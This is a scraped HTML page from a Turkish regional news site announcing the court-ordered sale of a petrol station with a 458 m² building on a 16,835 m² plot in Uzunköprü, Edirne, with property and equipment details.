

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/gundem/edirne-uzunkopru-de-16835-m-arazi-uzerinde-458-m-binasi-h9059.html
body_size: 18780
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-haber hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>Edirne Uzunköprü&#039;de 16835 m² arazi üzerinde 458 m² binası olan petrol istasyonu satılacak</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="Edirne İli Uzunköprü İlçesi Kırcasalih köyiçi mevkii 7011 Parsel&#039;de kain taşınmazda betonarme yıkama yağlama ve petrol ürünleri yeri akayakıt" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="Edirne Uzunköprü&#039;de 16835 m² arazi üzerinde 458 m² binası olan petrol istasyonu satılacak" />
<meta property="og:description" content="Edirne İli Uzunköprü İlçesi Kırcasalih köyiçi mevkii 7011 Parsel&#039;de kain taşınmazda betonarme yıkama yağlama ve petrol ürünleri yeri akayakıt" />
    <meta property="og:image" content="https://www.vatandasgazetesi.com.tr/images/haberler/2021/08/edirne_uzunkopru_de_16835_m_arazi_uzerinde_458_m_binasi_olan_petrol_istasyonu_satilacak_h9059_f63c3.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/gundem/edirne-uzunkopru-de-16835-m-arazi-uzerinde-458-m-binasi-h9059.html" /><meta http-equiv="refresh" content="900" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Edirne Uzunköprü&#039;de 16835 m² arazi üzerinde 458 m² binası olan petrol istasyonu satılacak" />
<meta name="twitter:url" content="http://www.vatandasgazetesi.com.tr/gundem/edirne-uzunkopru-de-16835-m-arazi-uzerinde-458-m-binasi-h9059.html" />
<meta name="twitter:domain" content="https://www.vatandasgazetesi.com.tr/" />
<meta name="twitter:site" content="https://twitter.com/VatandasEdirne" />
<meta name="twitter:title" content="Edirne Uzunköprü&#039;de 16835 m² arazi üzerinde 458 m² binası olan petrol istasyonu satılacak" />
<meta name="twitter:description" content="Edirne İli, Uzunköprü İlçesi, Kırcasalih, köyiçi mevkii, 7011 Parsel&#039;de kain taşınmazda betonarme yıkama yağlama ve petrol ürünleri yeri, akayakıt istasyonu ve arsası olan petrol istasyonu satılacak." />
<meta name="twitter:image:src" content="https://www.vatandasgazetesi.com.tr/images/haberler/2021/08/edirne_uzunkopru_de_16835_m_arazi_uzerinde_458_m_binasi_olan_petrol_istasyonu_satilacak_h9059_f63c3.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="400" />

<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/gundem/edirne-uzunkopru-de-16835-m-arazi-uzerinde-458-m-binasi-h9059.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/gundem/edirne-uzunkopru-de-16835-m-arazi-uzerinde-458-m-binasi-h9059.html">

<link rel="amphtml" href="https://www.vatandasgazetesi.com.tr/haber/amp/9059">  <link rel="image_src" type="image/jpeg" href="https://www.vatandasgazetesi.com.tr/images/haberler/2021/08/edirne_uzunkopru_de_16835_m_arazi_uzerinde_458_m_binasi_olan_petrol_istasyonu_satilacak_h9059_f63c3.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="Edirne Uzunköprü&#039;de 16835 m² arazi üzerinde 458 m² binası olan petrol istasyonu satılacak">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Edirne İli Uzunköprü İlçesi Kırcasalih köyiçi mevkii 7011 Parsel&#039;de kain taşınmazda betonarme yıkama yağlama ve petrol ürünleri yeri akayakıt">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
haber_id = '9059',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="Edirne Uzunköprü&#039;de 16835 m² arazi üzerinde 458 m² binası olan petrol istasyonu satılacak"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span>19°</span></div>
              <small class="hs-wt-desc">açık</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 current hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/2-uluslararasi-acik-judo-turnuvasi-basladi-h24122.html" title="2. ULUSLARARASI AÇIK JUDO TURNUVASI BAŞLADI"  class="hs-lm-title">2. ULUSLARARASI AÇIK JUDO TURNUVASI BAŞLADI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/gastro-akademi-ye-basvurular-basladi-h24121.html" title="GASTRO AKADEMİ&#039;YE BAŞVURULAR BAŞLADI"  class="hs-lm-title">GASTRO AKADEMİ&#039;YE BAŞVURULAR BAŞLADI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/chpden-ataturk-ve-sehitler-icin-mevlit-h24120.html" title="CHP’DEN ATATÜRK VE ŞEHİTLER İÇİN MEVLİT"  class="hs-lm-title">CHP’DEN ATATÜRK VE ŞEHİTLER İÇİN MEVLİT</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/kent-lokantasi-ndan-10-kasim-menusu-h24119.html" title="KENT LOKANTASI&#039;NDAN 10 KASIM MENÜSÜ"  class="hs-lm-title">KENT LOKANTASI&#039;NDAN 10 KASIM MENÜSÜ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/balkanli-dan-fatma-aksal-a-sert-yanit-h24118.html" title="BALKANLI&#039;DAN FATMA AKSAL&#039;A SERT YANIT"  class="hs-lm-title">BALKANLI&#039;DAN FATMA AKSAL&#039;A SERT YANIT</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ataturk-sevdigi-yemeklerle-anildi-h24117.html" title="ATATÜRK SEVDİĞİ YEMEKLERLE ANILDI"  class="hs-lm-title">ATATÜRK SEVDİĞİ YEMEKLERLE ANILDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ogrencilerden-piyesli-etkinlik-h24116.html" title="ÖĞRENCİLERDEN PİYESLİ ETKİNLİK"  class="hs-lm-title">ÖĞRENCİLERDEN PİYESLİ ETKİNLİK</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/gala-golu-tbmm-gundeminde-h24115.html" title="GALA GÖLÜ, TBMM GÜNDEMİNDE"  class="hs-lm-title">GALA GÖLÜ, TBMM GÜNDEMİNDE</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/yesil-vatan-seferberligi-h24114.html" title="“YEŞİL VATAN” SEFERBERLİĞİ"  class="hs-lm-title">“YEŞİL VATAN” SEFERBERLİĞİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/chpden-bakanliga-tepki-10-kasim-tatil-degil-minnet-ve-saygi-h24113.html" title="CHP’DEN BAKANLIĞA TEPKİ: “10 KASIM TATİL DEĞİL, MİNNET VE SAYGI GÜNÜDÜR”"  class="hs-lm-title">CHP’DEN BAKANLIĞA TEPKİ: “10 KASIM TATİL DEĞİL, MİNNET VE SAYGI...</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">10.857</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">5.564,56</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">42,23</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">55,64</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">48,86</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center shadow">
        <div class="hs-row hs-top-block">
          

<div class="hs-cuff-container hs-cuff-five hs-head-font hs-margin-bottom clearfix">
    <div data-hsm="haberler" data-hsid="24122" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/2-uluslararasi-acik-judo-turnuvasi-basladi-h24122.html" title="2. ULUSLARARASI AÇIK JUDO TURNUVASI BAŞLADI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="2. ULUSLARARASI AÇIK JUDO TURNUVASI BAŞLADI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24121" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/gastro-akademi-ye-basvurular-basladi-h24121.html" title="GASTRO AKADEMİ&#039;YE BAŞVURULAR BAŞLADI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="GASTRO AKADEMİ&#039;YE BAŞVURULAR BAŞLADI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24120" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/chpden-ataturk-ve-sehitler-icin-mevlit-h24120.html" title="CHP’DEN ATATÜRK VE ŞEHİTLER İÇİN MEVLİT" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="CHP’DEN ATATÜRK VE ŞEHİTLER İÇİN MEVLİT"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24119" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/kent-lokantasi-ndan-10-kasim-menusu-h24119.html" title="KENT LOKANTASI&#039;NDAN 10 KASIM MENÜSÜ" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="KENT LOKANTASI&#039;NDAN 10 KASIM MENÜSÜ"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24118" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/balkanli-dan-fatma-aksal-a-sert-yanit-h24118.html" title="BALKANLI&#039;DAN FATMA AKSAL&#039;A SERT YANIT" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="BALKANLI&#039;DAN FATMA AKSAL&#039;A SERT YANIT"  />
      </div>
          </a>
  </div>
  
</div>


<div id="flashaber" class="hs-breaking-news hs-box-shadow clearfix" data-flash="fh24122" >
		<div class="hs-head hs-font-up hs-head-font animated infinite flash">Flaş Haber</div>
		<div class="hs-item-title hs-title-font hs-text-ellipsis">
			<a href="https://www.vatandasgazetesi.com.tr/gundem/2-uluslararasi-acik-judo-turnuvasi-basladi-h24122.html" title="2. ULUSLARARASI AÇIK JUDO TURNUVASI BAŞLADI" target="_blank">2. ULUSLARARASI AÇIK JUDO TURNUVASI BAŞLADI</a>
		</div>
		<div class="hs-close hs-head-font hs-font-up">
			<span class="hs-bn-close">Kapat</span>
		</div>
</div>
        </div>
      </div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

                <div class="page-header article-header">
          <h3 class="title hs-share-title hs-title-font-2">Edirne Uzunköprü&#039;de 16835 m² arazi üzerinde 458 m² binası olan petrol istasyonu satılacak</h3>
          <p class="lead hs-head-font">Edirne İli, Uzunköprü İlçesi, Kırcasalih, köyiçi mevkii, 7011 Parsel&#039;de kain taşınmazda betonarme yıkama yağlama ve petrol ürünleri yeri, akayakıt istasyonu ve arsası olan petrol istasyonu satılacak.</p>
        </div>
                
        <!-- Sol Blok -->
        <div id="main" class="span8 fix push4">
          
<div id="haberler">
  <div class="haber-kapsa haber-9059">
  <article id="haber-9059" class="clearfix">

    
          <header style="display:none">
        <h1>Edirne Uzunköprü&#039;de 16835 m² arazi üzerinde 458 m² binası olan petrol istasyonu satılacak</h1>
        <p>Edirne İli, Uzunköprü İlçesi, Kırcasalih, köyiçi mevkii, 7011 Parsel&#039;de kain taşınmazda betonarme yıkama yağlama ve petrol ürünleri yeri, akayakıt istasyonu ve arsası olan petrol istasyonu satılacak.</p>
      </header>
    

      <div class="hs-article-editor clearfix" >
                  <div class="hs-editor">
                        <div class="hs-editor-img pull-left">
              <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/gazete_logo.jpg" alt="VATANDAŞ" />
            </div>
                        <div class="hs-editor-name pull-left">
              VATANDAŞ            </div>
          </div>
                <div class="pull-right muted"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="tarih-degistir" data-date="2021-08-25 16:15:51">25 Ağustos 2021 Çarşamba 16:15</span></div>
              </div>

              <div class="clearfix newspic">
      <span>
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/2021/08/edirne_uzunkopru_de_16835_m_arazi_uzerinde_458_m_binasi_olan_petrol_istasyonu_satilacak_h9059_f63c3.jpg" alt="Edirne Uzunköprü&#039;de 16835 m² arazi üzerinde 458 m² binası olan petrol istasyonu satılacak" title="Edirne Uzunköprü&#039;de 16835 m² arazi üzerinde 458 m² binası olan petrol istasyonu satılacak" />
      </span>
    </div>

    <div class="hs-article-tools hs-margin-bottom clearfix">
      <div id="paylas" class="paylas-haber-9059"></div>
      
<div class="hs-character hs-head-font secilemez">
  <span class="print hs-bgch" onclick="javascript:window.print()"><i class="fa fa-print print" aria-hidden="true"></i></span>
  <span onclick="textClear(9059)" class="font hs-bgch"><i class="fa fa-undo" aria-hidden="true"></i></span>
  <span onclick="textUp(9059)" class="text_bigger hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></span>
  <span onclick="textDown(9059)" class="text_smaller hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></span>
</div>
    </div>
      

  <div id="newstext" class="clearfix page-content content-detail">
    
                        <div id="newsbody"><p></p>

<p></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">1988 yılında 7 pafta, 658 parsel iken 7011 parsel olmuştur.148m2 yağlama yıkama tesisi, 172m2 lokanta, 138m2 akaryakıt istasyonu satış binası olmak üzere 458m2 betonarme karkas binanın inşaat ve iskan ruhsatlarına 1988 yılında tescil verilmiştir. 3/A grubu yapı sınıfıdır. Akaryakıt istasyonunun batısında bulunan üst yıkama ünitesi çelik yapıdan imal edilmiştir. İmar plan mevcuttur. Emsali 0,40 olup, yükseklik 6.50 metredir.Tesiste 4 adet petrol pompası, 1 adet sanayi tipi araç yıkama binası, 1 adet sanayi tipi köpük makinası ve 1 adet adblue (katkı maddeleri dolum) makinası bulunduğu tespit edilmiştir. Makine ve techizatlar borçluya ait olmayıp kiralama sonrası kiracı Ata Oil Petrol Ürünleri San. ve Tic. ltd. Şti aittir. Tam hissesi satılacak.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Ayrıntılı bilgi için <strong><a href="https://www.ilan.gov.tr/ilan/839260/emlak/is-yeri-ve-ticari-isletme/edirne-uzunkoprude-16835-m%C2%B2-arazi-uzerinde-458-m%C2%B2-binasi-olan-petrol-istasyonu-satiliktir">tıklayın</a></strong></span></span></p>
</div>
                        
      </div>

  </article>

  
  
  <div id="yorumyap" style="margin:0"></div>
  
      <div class="hs-box-comments clearfix">
      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i> Yorumlar</div>
      </div>
              <div id="yorumlar">
            <ul class="nav nav-tabs" id="ytab">
              <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a></li>
               <li><a href="#facebookpanel" class="fbyorum hs-sdch" data-toggle="tab">Facebook Yorumları <span class="label label-inverse"><fb:comments-count href="https://www.vatandasgazetesi.com.tr/gundem/edirne-uzunkopru-de-16835-m-arazi-uzerinde-458-m-binasi-h9059.html">0</fb:comments-count></span></a></li>            </ul>

            <div class="tab-content">
                              <div class="tab-pane active" id="yorumpanel">
                                    <div id="yp9059" class="yorumlar panel">
                    <div id="yorumpaneli" class="row-fluid">
                    <form  name="comment" class="comment_form clearfix" id="addcomment">
                        <div class="span1">
                                                        <img src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/no_author.jpg" alt="Avatar" class="img-rounded"/>                        </div>
                        <div class="span11">
                            <div class="row-fluid">
                                <div class="input-prepend span6">
                                    <span class="add-on">Adınız</span>
                                    <input name="isim"  class="span10 adsoyad" type="text"  id="adsoyad" size="30" maxlength="50"  title="Ad soyad gerekli!" />
                                </div>
                            </div>
                            <textarea name="yorum" maxlength="1000" class="span12" id="comment_field" onkeyup="textKey(this.form)" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                            <div class="span12" style="margin:0;">
                            <div class="answer span5" style="display:none;">Yanıt: <b>@name</b> <a href="javascript:void(0)" class="kaldir">x</a></div>
                            <a href="javascript:void(0)" onclick="javascript:comment_send(9059);return false;" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</a>
                            <div class="karakter span4 pull-right">Kalan Karakter: <input name="character" id="character" disabled size="3" value="1000"></div></div>
                        </div>
                        <input type="hidden" name="hid" value="9059" />
                        <input type="hidden" name="uid" value="0" />
                        <input type="hidden" name="tip" value="haber" />
                        <input type="hidden" name="cevap" value="" class="answer" />
                        <input type="hidden" name="cevap_id" value="0" class="cevap_id" />
